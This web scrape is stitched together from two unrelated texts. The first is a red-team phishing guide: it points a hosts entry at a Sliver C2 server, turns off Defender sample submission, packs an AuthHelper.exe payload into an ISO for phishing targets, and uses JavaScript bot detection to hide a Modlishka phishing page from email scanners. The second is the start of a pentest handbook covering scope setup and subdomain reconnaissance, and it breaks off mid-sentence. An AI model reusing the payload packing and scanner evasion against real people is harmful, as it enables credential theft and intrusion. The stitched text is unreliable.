
Browse to C:\Windows\System32\drivers\etc\
Add en entry for test.example to go to your Linux box running sliver.

We should also set defender to not send off samples.
Open Windows Defender


Select Virus & threat protection from the left side navigation.
Click Manage settings
Turn off sample submission
Now we should be able to open out dist folder and run the AuthHelper.exe.

We should see a new session popup in Sliver

Now would be a good time to fine tune our code, remove debugging messages, or add a nice special message that says “Good job! Now your more secure!!”.
Now that we have a nice payload, lets pack it up so we can send it to our phishing targets. We’ll use https://github.com/mgeeky/PackMyPayload
sudo apt install python3-pip
cd ~/opt
git clone https://github.com/mgeeky/PackMyPayload.git
cd PackMyPayload
python3 -m pip install -r requirements.txt
Copy dist folder to your linux VM. I put it in ~/Desktop/op/payloads/AuthHelper/.
cd ~/Desktop/op/payloads/AuthHelper

python3 ~/opt/PackMyPayload/PackMyPayload.py --hide AuthHelper.dll,AuthHelper.exe.config dist AuthHelper.iso -v
Now we should have a nice .iso file we can send users.

Now we need to test again to make sure everything is working as designed. Copy the AuthHelper.iso to the Windows machine. We’d hate for users to receive this message instead of us getting a new session:
Bots are usually headless browsers that visit links in email and analyze them for threats. This includes looking for logins, especially popular ones that are not on the correct domain. We need a reliable way to determine if a request is coming from a real user or a bot.
To do this we can use javascript to inspect the browser that is visiting our page. There are a number of decent articles out there on how to do this. We’ll use at minimum to detect urlscan.io.
Example test script for enumerating bots. We are using urlscan.io to screenshot it and read the output. However, if we were testing email bots, we’d probably want to send this information to a server so we could analyze it.
<script>
    function botCheck(isBotFn, isNotBotFn) {
        let dumbtimeoutRan = false;
        window.setTimeout(function () {
            dumbtimeoutRan = true;
        }, 1500);

        let defaultTimeout = 1200;
        let startTime = new Date().getTime();

        window.setTimeout(function () {
            let execTime = new Date().getTime();
            let timeoutDiff = execTime - startTime;

            // Check notifications
            navigator.permissions.query({name: 'notifications'}).then(function (permissionStatus) {
                let data = {
                    notificationsDisabled: Notification.permission === 'denied' && permissionStatus.state === 'prompt' && 1,
                    headlessUA: /HeadlessChrome/.test(window.navigator.userAgent),
                    timeoutDiff: timeoutDiff,
                    defaultTimeout: defaultTimeout,
                    dumbtimeoutRan: dumbtimeoutRan,
                    evalString: eval.toString().length,
                    screenOffset: window.screenX + window.screenY,
                    windowwidth: window.screen.width,
                    windowheight: window.screen.height,
                    windowavailWidth: window.screen.availWidth,
                    windowavailHeight: window.screen.availHeight,
                    windowavailTop: window.screen.availTop,
                    windowavailLeft: window.screen.availLeft,
                    windowcolorDepth: window.screen.colorDepth,
                    windowpixelDepth: window.screen.pixelDepth,
                    userAgent: window.navigator.userAgent,
                }

                document.write(JSON.stringify(data).replaceAll(',"', ',<br>"'))
            });
        }, defaultTimeout);
    }

    botCheck(handleBot, handleNotBot);
</script>

We’ve collected some decent metrics from the URL scan headless browser. We can see that the screen offset it 0. This means that the browser is in the top left corner of the desktop. We’ll use that as our simple check for now. However, many mobile browsers will report the same thing, so this isn’t a catch-all solution. We’d need to spend some time capturing metrics from different bots and real browsers to come up with a decent bot detector.
Now we’ll simplify our Javascript to just what we need.
<script>
    function botCheck(isBotFn, isNotBotFn) {
        let isBot = window.screenX + window.screenY;

        if (isBot) {
            isBotFn.call(window, 1)
        } else {
            isNotBotFn.call(window, data)
        }
    }

    function handleBot(data) {
        // only bots should execute this
        document.write("hi bot!")
    }


    function handleNotBot(data) {
        // Non-bots should execute this.
        document.write("Hello Human!")
    }

    botCheck(handleBot, handleNotBot);
</script>
Now that we have a reliable way to detect bots, we need to be able to make that determination before showing the phishing page. Then we can show bots simple non-malicious content and users will get our phishing pages. We can do this using traefik to route requests based on cookies. We can put traefik in front of Modlishka and force all request to go through a simple bot check before loading our phishing site.
We’ll start by adding a new Traefik container.
Then we’ll add a new NGINX container to serve our bot detection landing page.
Now we can create our bot detection landing page
paste the content:
Add some additional configuration to the modlishka container so Traefik can act as a proxy for it.
Now we can test it out.
sudo docker compose up
Now we can use our new traefik URL as our Gophish URL in a phishing campaign.
THIS IS A ROUGH OUTLINE OF WHAT NEEDS TO BE FINISHED
Now we have a decent understanding of our current capabilities. How can we successfully execute this for reals?
We need the following:
We like to use Amazon’s Route53 for a number of reasons:
Now we want to send real emails. We have quite a few options to do this. Our typical workflow is to use Amazon SES, but there are other options. Any service that supports SMTP should work.
It should be as simple as the MailHog setup, but using the required credentials…
Traefik can generate all the certs you need, it just needs an API key to manage DNS records on your domains.
This handbook is about the methodology and tooling of a pentest engagement, not the Arsenic CLI. Every step here is something you can run by hand with off-the-shelf tools. Arsenic just glues these steps together and keeps the output organized; this is my attempt to write down what it’s gluing together and why.
If you only want to drive Arsenic, the Arsenic docs cover that.
This started as the runbook I built for myself while studying for the OSCP. I kept hardening it into a repeatable process while running a pentest team, and this is where it landed. It assumes you can use a shell, read tool output, and that you have written authorization for every target you point these tools at.
A network/web engagement moves through five phases, and each one feeds the next. You turn a handful of in-scope roots into a full asset inventory, then a service map, then a list of likely weaknesses, then confirmed findings.
| Phase | Goal | Page |
|---|---|---|
| 1. Setup | Scope, rules of engagement, workspace, toolbox | Engagement Setup |
| 2. Discovery | Turn scope into a complete asset inventory | Discovery |
| 3. Recon | Map services, web surface, and content | Recon |
| 4. Hunting | Find likely vulnerabilities at scale | Vulnerability Hunting |
| 5. Reporting | Capture evidence and write it up | Evidence & Reporting |
The phases are a loop, not a line. Discovery surfaces new domains, which expand scope, which feeds discovery again. Recon turns up a forgotten admin panel that becomes a new lead. I’ve found it’s easiest to settle into the loop and keep re-running the cheap steps as scope grows.
Here’s the full set of tools the handbook uses, grouped by phase. Where a tool Arsenic originally shipped has since aged out, I’ve noted what I reach for now. The Toolbox Reference has the install commands and the full mapping.
amass, subfinder, crt.sh, dnsx (replaces fast-resolv), nmap -sn, naabunmap, naabu, httpx, gowitness (replaces aquatone), ffuf, feroxbusternuclei, searchsploit, nuclei/subzy for takeoversjq, mlr (miller), anew, SecLists wordlistsThis folder is a self-contained Docsy content section.
Drop it into your site under content/en/ (or wherever your docs live) and it
renders as a top-level section. Page ordering comes from the weight front
matter on each file, so you reorder by editing weights rather than renaming
files.
One reminder before you start: everything here is for authorized testing only. Active scans — port scans, brute force, fuzzing, nuclei — generate traffic that’s trivially attributable to you and can knock fragile services over. Get scope, rate limits, and blackout windows in writing before you run any of it against a live target.
The work you do before scanning is what keeps the engagement clean, repeatable, and defensible. Skip it and you end up scanning out-of-scope hosts, losing evidence, or unable to reconstruct what you ran on day 9.
Get these in writing before anything else. They decide which commands you’re allowed to run.
A wildcard like *.example.com means “enumerate and prove the subdomains”; a
bare example.com usually means just that host. Confirm which one the client
means — it changes the size of the engagement.
I treat the engagement as a git repo from the first minute. Every scan output, every scope change, and every note ends up version-controlled — it’s both the audit trail and the backup.
mkdir ~/engagements/acme && cd ~/engagements/acme
git init
mkdir -p recon hosts report tmp
printf '/tmp\n' > .gitignore
git add .gitignore && git commit -m "init workspace"
A directory convention that scales (this is basically the layout Arsenic enforces):
acme/
├── scope-domains.txt        # in-scope root domains, one per line
├── scope-ips.txt            # in-scope IPs / CIDRs
├── recon/                   # org-wide recon output (domains, ips, discovery)
├── hosts/<host>/recon/      # per-host scan output
├── report/
│   ├── findings/            # one folder per finding
│   └── static/              # screenshots & evidence
└── tmp/                     # scratch (git-ignored)
Commit early and often. A habit I borrowed straight from the Arsenic scripts:
after each meaningful scan, git add the new output and commit with a message
describing what ran. If you’re collaborating, push between steps so teammates
don’t re-scan the same hosts.
The whole pipeline is driven by two seed files. Everything you discover later gets validated back against these plus a blacklist.
# Seed roots — the things you were explicitly told are in scope
printf 'example.com\nexample.net\n' >> scope-domains.txt
printf '203.0.113.0/24\n198.51.100.10\n' >> scope-ips.txt
Keep a blacklist of root domains that show up in results but aren’t yours to test — shared infrastructure that certificate transparency and reverse DNS will constantly surface. Arsenic ships a sensible default; the usual offenders:
1e100.net            akamaitechnologies.com   amazonaws.com
azurewebsites.net    cloudfront.net           cloudapp.net
googleusercontent.com  readthedocs.io         sites.hubspot.net
Every time you generate a new candidate list of domains/IPs, run it through this blacklist before adding it to scope. This one habit prevents the most common engagement mistake: scanning someone else’s CDN.
Real scope rarely arrives as a clean list. For a HackerOne-style CSV, I normalize
it with mlr (Miller) and jq:
curl -s https://hackerone.com/teams/acme/assets/download_csv.csv \
  | mlr --icsv --ojson cat | jq | tee acme-scope.json

# Pull eligible, non-wildcard identifiers into the domain scope
jq -r '.[]
  | select(.eligible_for_submission == "true")
  | select(.max_severity != "none")
  | .identifier' acme-scope.json \
  | grep -v '\*' \
  | sort -u >> scope-domains.txt
Handle wildcard entries (*.acme.com) separately — strip the *. and feed the
parent to subdomain enumeration in the Discovery phase.
Install the toolchain once and keep it on $PATH. Full install commands are in
the Toolbox Reference; the essentials:
# ProjectDiscovery suite (Go)
go install github.com/projectdiscovery/subfinder/v2/cmd/subfinder@latest
go install github.com/projectdiscovery/dnsx/cmd/dnsx@latest
go install github.com/projectdiscovery/naabu/v2/cmd/naabu@latest
go install github.com/projectdiscovery/httpx/cmd/httpx@latest
go install github.com/projectdiscovery/nuclei/v3/cmd/nuclei@latest

# Content discovery & fuzzing
go install github.com/ffuf/ffuf/v2@latest
# feroxbuster, gobuster — package manager or release binaries

# Classics
sudo apt install -y nmap amass exploitdb jq miller   # searchsploit ships with exploitdb

# Wordlists
git clone https://github.com/danielmiessler/SecLists /opt/SecLists
Most useful nmap scans need raw sockets. Rather than sudo on every run, grant
the binary the capabilities once:
sudo setcap cap_net_raw,cap_net_admin,cap_net_bind_service+eip "$(command -v nmap)"
With setup done, move on to Discovery to turn your seed scope into a full asset inventory.
Discovery is where you expand a short scope list into the real attack surface. A
client hands you example.com and three CIDRs; by the end of discovery you want
every subdomain, every resolving host, and every live IP that belongs to them.
The pipeline is a funnel — each stage produces input for the next, and every candidate gets filtered against your scope blacklist before it moves forward:
seed roots ─▶ subdomain enumeration ─▶ DNS resolution ─▶ host discovery ─▶ live hosts
     │              (passive+active)        (which resolve)   (which are up)
     └──◀── certificate transparency & reverse DNS feed new roots back in ◀──┘
Keep looping: cert harvesting and reverse DNS routinely turn up new root domains.
Add the in-scope ones back to scope-domains.txt and re-run enumeration.
Discovery is “done” when a full loop produces nothing new.
Before enumerating subdomains, fingerprint each root. It’s cheap, passive, and orients everything that follows.
while read -r domain; do
  mkdir -p "recon/domains/$domain"
  whois "$domain"        | tee "recon/domains/$domain/whois.txt"
  for rec in A MX NS TXT SOA; do
    dig +noall +answer "$domain" "$rec"
  done                   | tee "recon/domains/$domain/dig.txt"
  # DMARC / SPF often leak infra and partner domains
  dig +short TXT "_dmarc.$domain"  | tee "recon/domains/$domain/dmarc.txt"
done < scope-domains.txt
What I’m looking for in the output:
If the client owns IP space, look up their ASN (whois -h whois.radb.net <ip>
or bgp.he.net) and pull the announced prefixes.
amass intel -asn <ASN> automates this. The CIDRs you recover become new entries
in scope-ips.txt.
Continue to Subdomain Enumeration.
For each in-scope root domain you want every subdomain you can find. There are three techniques and they don’t fully overlap — I run all three, because each one finds names the others miss.
| Technique | Source | Finds |
|---|---|---|
| Passive | OSINT APIs, search engines, cert logs | Known/indexed names, zero target traffic |
| Active | DNS queries against the target’s resolvers | Names that resolve but aren’t indexed |
| Brute force | Wordlist against a resolver | Predictable names (dev, vpn, staging) |
I usually start with subfinder (ProjectDiscovery) for passive enum — it’s
fast. amass pulls from a different (overlapping) set of sources, so I run both
and merge the results.
# subfinder against every root at once
subfinder -dL scope-domains.txt -all -silent \
  | tee recon/domains/subfinder.txt

# amass passive enum, per root
while read -r domain; do
  amass enum -passive -d "$domain" -o "recon/domains/$domain/amass-passive.txt"
done < scope-domains.txt
You’ll get a lot more out of passive sources by adding API keys (Censys,
SecurityTrails, Shodan, VirusTotal, GitHub, etc.) to
